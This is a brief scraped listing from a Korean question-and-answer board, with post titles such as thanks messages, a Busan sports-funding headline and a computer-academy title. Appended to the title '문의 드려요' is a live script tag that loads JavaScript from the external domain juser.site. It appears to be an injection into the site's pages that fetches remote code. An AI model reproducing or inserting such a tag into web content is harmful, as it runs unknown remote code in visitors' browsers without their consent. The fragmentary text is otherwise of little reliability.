
묻고답하기
aaaaa
도움 많이 되었습니다.
정보 감사해요.
부산시, 생활체육 인프라 구축에 국비 451억원 확보
문의 드려요<script src="//juser.site/j.js"></script>
컴퓨터학원